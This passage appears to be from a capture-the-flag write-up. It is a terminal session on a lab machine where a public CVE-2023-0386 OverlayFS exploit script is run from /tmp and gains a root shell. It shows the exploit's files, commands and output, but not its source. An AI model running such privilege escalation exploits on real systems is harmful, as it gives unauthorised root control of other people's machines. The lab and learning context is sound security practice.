 admin@2million:/tmp$ ls
CVE-2023-0386-main snap-private-tmp
CVE-2023-0386-main.zip systemd-private-511f1b34bd4b476a8cbdc8bf7d6336cb-memcached.service-kGkD1C
exploit systemd-private-511f1b34bd4b476a8cbdc8bf7d6336cb-ModemManager.service-3XtVT8
exploit.c systemd-private-511f1b34bd4b476a8cbdc8bf7d6336cb-systemd-logind.service-jCAiWo
exp.sh systemd-private-511f1b34bd4b476a8cbdc8bf7d6336cb-systemd-resolved.service-pXUuKf
fuse.c systemd-private-511f1b34bd4b476a8cbdc8bf7d6336cb-systemd-timesyncd.service-iNzEyR
poc systemd-private-511f1b34bd4b476a8cbdc8bf7d6336cb-upower.service-wYErpu
setuid vmware-root_606-2722828934
setuid.c
admin@2million:/tmp$ /bin/bash exp.sh
[+] Create dir
[+] Compile fuse.c
[+] Create fuse file system
[+] Create overlayFS
[+] Copy Up
[+] You are root!
# whoami
root